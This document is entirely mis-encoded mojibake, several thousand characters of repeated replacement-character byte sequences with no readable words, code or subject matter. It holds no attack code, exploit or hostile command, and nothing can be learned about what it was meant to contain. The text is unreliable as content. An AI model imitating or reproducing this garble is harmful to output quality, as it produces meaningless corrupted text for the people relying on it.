Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�